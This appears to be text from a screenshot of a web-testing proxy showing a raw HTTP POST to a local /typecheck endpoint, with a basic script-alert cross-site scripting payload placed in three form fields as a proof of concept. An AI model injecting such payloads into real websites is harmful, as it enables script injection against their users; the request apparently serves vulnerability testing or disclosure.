 Request
数据包扫描
热加载
构造请求
1 POST /typecheck HTTP/1.1
2 Host ? : 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Language: zh-CN,zh;q=0.9
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Dest: iframe
7 Sec-Fetch-Mode: navigate
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-User: ?1
10 Origin: http://127.0.0.1
11 sec-ch-ua-platform: "Windows"
12 Cache-Control: max-age=0
13 Upgrade-Insecure-Requests: 1
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
15 Accept-Encoding: gzip, deflate, br
16 Cookie: JSESSIONID=CE883CDC6CBB9101CA643991A18D52BD
17 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
18 Referer: http://127.0.0.1/typeedit
19 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
20 Content-Length auto : 173
21
22 typeModel=aaa%3Cscript%3Ealert%281%29%3C%2Fscript%3E&
typeName=aaa%3Cscript%3Ealert%281%29%3C%2Fscript%3E&typeSortValue=1&
typeColor=aaa%3Cscript%3Ealert%281%29%3C%2Fscript%3E